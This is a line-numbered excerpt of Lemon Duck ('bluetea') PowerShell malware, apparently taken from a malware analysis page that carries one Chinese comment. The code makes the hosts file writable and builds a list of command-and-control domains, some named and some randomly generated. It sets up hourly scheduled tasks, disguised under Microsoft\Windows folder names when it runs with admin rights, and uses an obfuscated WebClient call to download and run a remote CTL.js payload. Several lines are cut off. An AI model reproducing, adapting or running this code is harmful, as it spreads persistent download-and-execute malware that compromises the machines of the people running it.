 1 $v="?$(v)_"+(Get-Date -Format 'yyyyMMdd')
2
3 $tmps='-c "'+'$Lemon_Duck=''_T'';$x=''_U1''+''_U2'';REP;$y=''http://''+$x+''/CTL.js'';$z=$y+''p'+$v+''';$m=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($y);[System.Security.Cryptography.MD5]::Create().Co
4
5 $sa=([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
6
7 function getRan(){return -join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))}
8
9 $us=@('t.tr2q.com','t.awcna.com','t.amynx.com')
10
11 $us+=(getRan)+'.cn';$us+=(getRan)+'.jp';$us+=(getRan)+'.kr'
12
13 $stsrv = New-Object -ComObject Schedule.Service
14
15 $stsrv.Connect($env:COMPUTERNAME)
16
17 attrib -R C:\WINDOWS\system32\drivers\etc\hosts
18
19 try{$doit=$stsrv.GetFolder("\").GetTask("bluetea")}catch{}
20
21 if(-not $doit){
22
23 foreach($u in $us){
24
25 $i = [array]::IndexOf($us,$u)
26
27 if($i%3 -eq 0){$tnf=''}
28
29 if($i%3 -eq 1){$tnf=getRan}
30
31 if($i%3 -eq 2){if($sa){$tnf='MicroSoft\Windows\'+(getRan)}else{$tnf=getRan}}
32
33 $tn = getRan
34
35 if($sa){
36
37 schtasks /create /ru system /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell PS_CMD"

创建计划任务
38
39 } else {
40
41 schtasks /create /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell PS_CMD"
42
43 }
44
45 start-sleep 1
46
47 $folder=$stsrv.GetFolder("\$tnf")
48
49 $taskitem=$folder.GetTasks(1)
50
51 foreach($task in $taskitem){
52
53 foreach ($action in $task.Definition.Actions) {
54
55 try{
56
57 if($action.Arguments.Contains("PS_CMD")){
58
59 $ctl='x'
60
61 if($i -ge 3){$rep='[Net.Dns]::GetHostAddresses('''+$us[$i-3].substring(0,5)+'''+'''+$us[$i-3].substring(5)+''')[0].IPAddressToString+'' ''+$x|out-file -"encoding" as`ci`i c:\
62
63 $folder.RegisterTask($task.Name, $task.Xml.replace("PS_CMD",$tmps.replace('_T',"$tnf\$tn").replace('_U1',$u.substring(0,5)).replace('_U2',$u.substring(5)).replace('REP',$rep)
64
65 }
66
67 }catch{}
68
69 }
70
71 }
72
73 schtasks /run /tn "$tnf\$tn"
74
75 start-sleep 5
76
77 }
78
79 if($sa){
80
81 schtasks /create /ru system /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
82
83 } else {
84
85 schtasks /create /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
86
87 }
88
89 }